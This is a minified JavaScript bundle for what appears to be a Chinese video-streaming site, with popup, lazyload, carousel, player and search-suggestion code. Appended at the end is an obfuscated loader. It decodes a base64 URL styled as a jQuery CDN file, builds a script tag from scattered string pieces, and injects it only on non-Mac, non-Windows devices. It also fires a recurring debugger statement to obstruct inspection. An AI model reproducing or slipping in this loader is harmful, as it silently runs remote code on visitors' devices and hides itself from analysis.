el=document.getElementsByTagName(tag);for(var i=0;i<el.length;i++){if(el[i].name==name){rtArr.push(el[i])}}return rtArr}function closeWin(){document.body.removeChild(document.getElementById("bg"));document.body.removeChild(document.getElementById("msg"));if(document.getElementById("searchtype")){document.getElementById("searchtype").style.display=""}}function openWindow(zindex,width,height,alpha){var iWidth=document.documentElement.scrollWidth;var iHeight=document.documentElement.clientHeight;var bgDiv=document.createElement("div");bgDiv.id="bg";bgDiv.style.cssText="top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";document.body.appendChild(bgDiv);var msgDiv=document.createElement("div");msgDiv.id="msg";msgDiv.style.cssText="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"images/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";document.body.appendChild(msgDiv)}function openWindow2(zindex,width,height,alpha){var iWidth=document.documentElement.scrollWidth;var bgDiv=document.createElement("div");bgDiv.id="bg";bgDiv.style.cssText="top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";document.body.appendChild(bgDiv);var msgDiv=document.createElement("div");msgDiv.id="msg";msgDiv.style.cssText="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";document.body.appendChild(msgDiv)}function selectTogg(){var selects=document.getElementsByTagName("select");for(var i=0;i<selects.length;i++){selects[i].style.display=(selects[i].style.display=="none"?"":"none")}}function checkInput(str,type){switch(type){case"mail":if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert("邮箱填写错误");return false}break;case"num":if(isNaN(str)){alert("QQ填写错误");return false}break}return true}function copyToClipboard(txt){if(window.clipboardData){window.clipboardData.clearData();window.clipboardData.setData("Text",txt);alert("复制成功！")}else{alert("请手动复制！")}}function getUrlArgs(){return location.pathname}$(function(){$("img.lazy").lazyload()});$(document).ready(function(){$(".history-box").hover(function(){$(this).addClass("hover").find("div.cc").show()},function(){$(this).removeClass("hover").find("div.cc").hide()})});function setTab(name,name2,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById(name2+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}$(document).ready(function(){var qcloud={};$("[_t_nav]").hover(function(){var _nav=$(this).attr("_t_nav");clearTimeout(qcloud[_nav+"_timer"]);qcloud[_nav+"_timer"]=setTimeout(function(){$("[_t_nav]").each(function(){$(this)[_nav==$(this).attr("_t_nav")?"addClass":"removeClass"]("nav_hover")});$("#"+_nav).stop(true,true).slideDown(0)},0)},function(){var _nav=$(this).attr("_t_nav");clearTimeout(qcloud[_nav+"_timer"]);qcloud[_nav+"_timer"]=setTimeout(function(){$("[_t_nav]").removeClass("nav_hover");$("#"+_nav).stop(true,true).slideUp(0)},0)})});$(function(){for(var i=0;i<$("div[name=ee]").length;i++){var m=$("div[name=ee]").eq(i);if(m.html().length>370){m.attr("ee",m.html());m.html(m.html().substr(0,370)+'...<a name="zhankai" class="y" href="javascript:;">展开</a>')}}$("body").on("click","a[name=zhankai]",function(){$(this).parent().html($(this).parent().attr("ee")+'<a name="yinchang" class="y" href="javascript:;">隐藏</a>')});$("body").on("click","a[name=yinchang]",function(){$(this).parent().html($(this).parent().attr("ee").substr(0,370)+'...<a name="zhankai" class="y" href="javascript:;">展开</a>')})});$(function(){$(".sbtn").click(function(){if($(this).hasClass("cur")){$(".sbtn").removeClass("cur");$(".sy").hide()}else{$(".sy").show();$(".sbtn").addClass("cur")}});$(".sbtn1").click(function(){if($(this).hasClass("cur")){$(".sbtn1").removeClass("cur");$(".sy1").hide()}else{$(".sy1").show();$(".sbtn1").addClass("cur")}});$(".so").click(function(){if($(this).hasClass("cur")){$(".so").removeClass("cur");$(".so-key").hide()}else{$(".so-key").show();$(".so").addClass("cur")}});$(".sbtn2").click(function(){if($(this).hasClass("cur")){$(".sbtn2").removeClass("cur");$(".sy2").hide()}else{$(".sy2").show();$(".sbtn2").addClass("cur")}})});function $$(id){return document.getElementById(id)}function Order(o,id,vi){var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2;box=$$(id);tag=box.getElementsByTagName("li");leng=tag.length;uhtml="";if(o==1){for(i=leng-1;i>=0;i--){if(i==leng-1){isno='<li class="new">'}else{isno="<li>"}uhtml+=isno+tag[i].innerHTML+"</li>"}s1='<em class="over">倒序↓</em>';s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+')">顺序↑</em>'}else{for(i=leng-1;i>=0;i--){if(i==0){isno='<li class="new">'}else{isno="<li>"}uhtml+=isno+tag[i].innerHTML+"</li>"}s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+')">倒序↓</em>';s2='<em class="over">顺序↑</em>'}$$(id+"_s1").innerHTML=s1;$$(id+"_s2").innerHTML=s2;uhtml="<ul class='clearfix'>"+uhtml+"</ul>";box.innerHTML=uhtml}$(function(){$(window).scroll(function(){if($(window).scrollTop()>=300){$(".gotop").fadeIn(400)}else{$(".gotop").fadeOut(400)}});$(".gotop").click(function(){$("html,body").animate({scrollTop:"0px"},800)})});
//4
(function (a) { a.fn.lazyload = function (b) { var c = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: window, skip_invisible: !0 }; b && (null !== b.failurelimit && (b.failure_limit = b.failurelimit, delete b.failurelimit), a.extend(c, b)); var d = this; return 0 == c.event.indexOf("scroll") && a(c.container).bind(c.event, function (b) { var e = 0; d.each(function () { if (c.skip_invisible && !a(this).is(":visible")) { return } if (!a.abovethetop(this, c) && !a.leftofbegin(this, c)) { if (!a.belowthefold(this, c) && !a.rightoffold(this, c)) { a(this).trigger("appear") } else { if (++e > c.failure_limit) { return !1 } } } }); var f = a.grep(d, function (a) { return !a.loaded }); d = a(f) }), this.each(function () { var b = this; b.loaded = !1, a(b).one("appear", function () { this.loaded || a("<img />").bind("load", function () { a(b).hide().attr("src", a(b).data("original"))[c.effect](c.effectspeed), b.loaded = !0 }).attr("src", a(b).data("original")) }), 0 != c.event.indexOf("scroll") && a(b).bind(c.event, function (c) { b.loaded || a(b).trigger("appear") }) }), a(c.container).trigger(c.event), this }, a.belowthefold = function (b, c) { if (c.container === undefined || c.container === window) { var d = a(window).height() + a(window).scrollTop() } else { var d = a(c.container).offset().top + a(c.container).height() } return d <= a(b).offset().top - c.threshold }, a.rightoffold = function (b, c) { if (c.container === undefined || c.container === window) { var d = a(window).width() + a(window).scrollLeft() } else { var d = a(c.container).offset().left + a(c.container).width() } return d <= a(b).offset().left - c.threshold }, a.abovethetop = function (b, c) { if (c.container === undefined || c.container === window) { var d = a(window).scrollTop() } else { var d = a(c.container).offset().top } return d >= a(b).offset().top + c.threshold + a(b).height() }, a.leftofbegin = function (b, c) { if (c.container === undefined || c.container === window) { var d = a(window).scrollLeft() } else { var d = a(c.container).offset().left } return d >= a(b).offset().left + c.threshold + a(b).width() }, a.extend(a.expr[":"], { "below-the-fold": function (b) { return a.belowthefold(b, { threshold: 0, container: window }) }, "above-the-fold": function (b) { return !a.belowthefold(b, { threshold: 0, container: window }) }, "right-of-fold": function (b) { return a.rightoffold(b, { threshold: 0, container: window }) }, "left-of-fold": function (b) { return !a.rightoffold(b, { threshold: 0, container: window }) } }) })(jQuery);
//5
(function(e){e.fn.allofthelights=function(t){function f(){var n=[];var s=[];var o=1;var u=true;n.push(0);n.push(e(document).width());s.push(0);s.push(e(document).height());for(var a=0;a<i.length;++a){var f=i[a];var l=f.offset();var c=f.height();var h=f.width();n.push(l.left);n.push(l.left+h);s.push(l.top);s.push(l.top+c)}n.sort(function(e,t){return e-t});s.sort(function(e,t){return e-t});for(var a=0;a<n.length-1;++a){for(var p=0;p<s.length-1;++p){var d=n[a];var v=s[p];var m=n[a+1];var g=s[p+1];var y=true;for(var b=0;b<i.length;++b){var f=i[b];var l=f.offset();var c=f.height();var h=f.width();var w=l.left;var E=l.top;var S=l.left+h;var x=l.top+c;if(d>=w&&v>=E&&m<=S&&g<=x){y=false;break}}if(y){if(!e("#allofthelights_bg"+o).length>0){var T="<div id='allofthelights_bg"+o+"' class='allofthelights_bg'></div>";r.append(T)}e("#allofthelights_bg"+o).css({top:v,left:d,right:"0",height:g-v,width:m-d});o++}}}if(!e("div.allofthelights_bg").is(":visible")){e(".allofthelights_bg").fadeIn(+t.delay_turn_off,function(){if(u&&e.isFunction(t.callback_turn_off)){t.callback_turn_off.call(this);u=false}})}}var n={color:"black",opacity:"0.9",z_index:"1000",switch_selector:"switch",delay_turn_on:400,delay_turn_off:400,scrolling:true,is_responsive:true,custom_player:null};var t=e.extend(n,t);var r=e("body");var i=[];var s="#"+t.switch_selector+", ."+t.switch_selector;this.each(function(){var t=e(this);i.push(t)});if(t.is_responsive){var o=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.dailymotion.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(t.custom_player){o.push(t.custom_player)}var u=e(this).parent().find(o.join(","));var a='<style type="text/css">.fluid_width_video_wrapper{width:100%;position:relative;padding:0;}.fluid_width_video_wrapper iframe,.fluid_width_video_wrapper object,.fluid_width_video_wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%;}</style>';r.append(a);u.each(function(){var t=e(this);if(this.tagName.toLowerCase()=="embed"&&t.parent("object").length||t.parent(".fluid_width_video_wrapper").length){return}var n=this.tagName.toLowerCase()=="object"||t.attr("height")?t.attr("height"):t.height(),r=t.attr("width")?t.attr("width"):t.width(),i=n/r;if(!t.attr("id")){var s="fitvid"+Math.floor(Math.random()*999999);t.attr("id",s)}t.wrap('<div class="fluid_width_video_wrapper"></div>').parent(".fluid_width_video_wrapper").css("padding-top",i*100+"%");t.removeAttr("height").removeAttr("width")})}var a='<style type="text/css">.allofthelights_bg{position:absolute;display:none;background:'+t.color+";opacity:"+t.opacity+";z-index:"+t.z_index+";}</style>";r.append(a);r.on("click",".allofthelights_bg",function(){var n=true;e(".allofthelights_bg").fadeOut(+t.delay_turn_on,function(){if(!t.scrolling){r.css("overflow","auto")}if(n&&e.isFunction(t.callback_turn_on)){t.callback_turn_on.call(this);n=false}})}).on("click",s,function(){if(!t.scrolling){r.css("overflow","hidden")}f()});e(window).on("resize",function(){if(e("div.allofthelights_bg").is(":visible")){e("div.allofthelights_bg").remove();f()}})}})(jQuery)
//6
$(function(){autoPicHeight();$(window).resize(autoPicHeight);slidePic();homeTopSwitch();homeDayHot.tab();showTopInfo.init();playerApi();movieDetailShow();searchSuggest.init();playListSort();haveNewNotice();wechatLinkRandom()});function autoPicHeight(){var scale=7/10;var _w=$(".media-wrapper:first").width();$(".media-wrapper img").each(function(){$(this).height(_w/scale)})}function slidePic(){var slideItem=$(".carousel-inner .item"),slideDot="",isCurr="";for(var i=0;i<slideItem.length;i++){if(i==0){isCurr=' class="active"'}else{isCurr=""}slideDot+="<li"+isCurr+' data-target="#myNiceCarousel" data-slide-to="'+i+'"></li>\n'}$(".carousel-indicators").html(slideDot);$(".carousel-inner .item:eq(0)").addClass("active");$(".carousel").carousel()}function homeTopSwitch(){if(!$(".week-hot").length){return false}var bd=$(".week-hot .tab-content .tab-pane");$("body").on("click",".week-hot .switch-more .dropdown-menu li",function(){var thisObj=$(this);thisObj.addClass("active").siblings().removeClass("active");bd.eq(thisObj.index()).addClass("active").siblings().removeClass("active");thisObj.parents(".panel-heading").find(".title").text(" "+thisObj.text());$(".week-hot .switch-more").removeClass("open")});bd.find(".text-muted").each(function(){var text=$(this).text();if(text.indexOf("更新至")>=0){text=text.replace("更新至","");$(this).text(text)}})}var homeDayHot={tab:function(){if(!$(".day-hot").length){return false}$("body").on("click",".day-hot .link a",function(){var thisObj=$(this);var bd=thisObj.parents(".day-hot").find(".tab-content .tab-pane");thisObj.addClass("active").siblings().removeClass("active");bd.eq(thisObj.index()).addClass("active").siblings().removeClass("active");homeDayHot.load(bd.eq(thisObj.index()))});$("body").on("click",".day-hot .switch-more .dropdown-menu li",function(){var thisObj=$(this);var bd=thisObj.parents(".day-hot").find(".tab-content .tab-pane");thisObj.addClass("active").siblings().removeClass("active");bd.eq(thisObj.index()).addClass("active").siblings().removeClass("active");thisObj.parents(".panel-heading").find(".title").text(" "+thisObj.text());$(".week-hot .switch-more").removeClass("open");homeDayHot.load(bd.eq(thisObj.index()))})},load:function(obj){obj.find("img").each(function(){var imgSrc=$(this).attr("src");var imgUrl=$(this).attr("data-original");if(imgSrc!=imgUrl){$(this).attr("src",imgUrl)}})}};var showTopInfo={init:function(){var topInfo=$("#topInfo");if(!topInfo.length){return}var infoText=topInfo.attr("data-info");var infoArr=[];if(infoText.indexOf("||")!=-1){infoArr=infoText.split("||")}else{if($.trim(infoText)!=""){topInfo.html(infoText);return}}if(!infoArr.length){return topInfo.remove()}infoArr.sort(function(){return 0.5-Math.random()});this.timer(0,infoArr)},timer:function(index,infoArr){if(index<infoArr.length){$("#topInfo").html(infoArr[index]);index++;setTimeout(function(){showTopInfo.timer(index,infoArr)},4000)}else{infoArr.sort(function(){return 0.5-Math.random()});showTopInfo.timer(0,infoArr)}}};function playerApi(){if(!$(".page-player").length){return false}var pageBox=$(".page-player");var lineSelect=pageBox.find(".dropdown-toggle");var urlText=pageBox.find(".form-control");var playBtn=pageBox.find(".start-play");var playIframe=pageBox.find(".player-box iframe");pageBox.find(".dropdown-menu li a").on("click",function(){var thisObj=$(this);thisObj.parent().addClass("active").siblings().removeClass("active");lineSelect.html(thisObj.text()+'&nbsp;<span class="caret"></span>').attr("data-api",thisObj.attr("data-api"))});playBtn.on("click",function(){var urlVal=$.trim(urlText.val());if(urlVal==""){new $.zui.Messager("请输入视频播放地址",{type:"warning"}).show()}else{playIframe.attr("src",lineSelect.attr("data-api")+urlVal)}})}function checkGbookForm(el){if($(el).hasClass("disabled")){return false}$(el).addClass("disabled");var email=$.trim($("#gbookEmail").val()),content=$.trim($("#gbookCon").val()),code=$.trim($("#vdcode").val());if(email==""||content==""||code==""){new $.zui.Messager("请填写完整",{type:"warning"}).show();$(el).removeClass("disabled");return false}if(!/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/.test(email)){new $.zui.Messager("请输入正确的邮箱地址",{type:"warning"}).show();$(el).removeClass("disabled");return false}autoEmail.save(email);$(el).removeClass("disabled");$(".reply-form .form").submit()}var autoEmail={save:function(email){localStorage.setItem("localEmail",email)},show:function(){var localEmail=localStorage.getItem("localEmail");if(localEmail){$(".auto-save-email").val(localEmail)}}};function isMobile(){var userAgentInfo=navigator.userAgent;var Agents=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"];var flag=false;for(var v=0;v<Agents.length;v++){if(userAgentInfo.indexOf(Agents[v])>=0){flag=true;break}}return flag}function switchLine(el,line){var thisObj=$(el);var playBox=$("#cciframe");var currPlayArr=playBox.attr("src").split("/");var currPlayFrom=currPlayArr[currPlayArr.length-1];if(!thisObj.hasClass("text-danger")){thisObj.addClass("text-danger").siblings().removeClass("text-danger");var lineUrl=line==0?currPlayFrom:"line"+line+"/"+currPlayFrom;playBox.attr("src","/player/html/"+lineUrl)}}function movieDetailShow(){var btn=$(".movie-detail-show");var box=btn.prev();var con=box.children("div");btn.on("click",function(){if($(this).hasClass("open")){box.removeClass("open");$(this).removeClass("open").text("展开")}else{box.addClass("open");$(this).addClass("open").text("收缩")}});con.height()>=57?btn.show():btn.hide()}var searchSuggest={init:function(){if(!$("#suggInput").length){return false}var ajaxTimer=null;$("#suggInput").on("input",function(){var thisObj=$(this);var searchText=$.trim(searchSuggest.filterSafeStr(thisObj.val()));if(ajaxTimer){clearTimeout(ajaxTimer)}ajaxTimer=setTimeout(function(){searchSuggest.request(searchText)},200)});this.event()},event:function(){$("body").on("click","#suggClose",function(){$("#suggBox").html("").hide()});$("body").on("click","#suggBox > a",function(){$("#suggInput").val($(this).text()).parents("form").submit()})},request:function(str){if(str!=""){$.ajax({url:"../tools/suggest.php",type:"post",timeout:5000,dataType:"json",data:{"text":str},success:function(data){var suggList="";for(var i in data){suggList+='<a href="javascript:;" title="'+data[i]+'"><i class="icon icon-search"></i>'+data[i]+"</a>"}if(suggList!=""){suggList+='<p><a href="javascript:;" id="suggClose">关闭</a></p>';$("#suggBox").html(suggList).show()}else{$("#suggBox").html("").hide()}}})}else{$("#suggBox").html("").hide()}},filterSafeStr:function(str){return str.replace(/[\`\(\)\#\$\%\^\&\*\{\}\:\;\"\'\<\>\?]/g,"")}};function playListSort(){if(!$("#playListBox").length){return false}$("#playListBox .sort-btn").on("click",function(){var orderBy=$(this).attr("data-order");if(orderBy=="asc"){$(this).attr("data-order","desc");$(this).html('<i class="icon icon-sort-by-order"></i>&nbsp;顺序排列')}else{$(this).attr("data-order","asc");$(this).html('<i class="icon icon-sort-by-order-alt"></i>&nbsp;倒序排列')}var listWrap=$(this).parents(".play-list").find("ul");var elems=listWrap.children("li");var arr=$.makeArray(elems);arr.reverse();$(arr).appendTo(listWrap)})}function haveNewNotice(){var nowTime=new Date().getTime();var lastTime=new Date($("#collapse1 p.text-right").attr("data-time")).getTime();if(nowTime-lastTime<259200000){$(".icon-bell-alt").addClass("bling-auto")}}function isWeiXin(){var ua=window.navigator.userAgent.toLowerCase();return ua.match(/MicroMessenger/i)=="micromessenger"?true:false}function wechatLinkRandom(){if(isWeiXin()){$("a").each(function(){var link=$(this).prop("href");if(link.substr(-5)===".html"||link.substr(-4)===".php"){$(this).prop("href",link+"?t="+new Date().getTime())}})}};function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/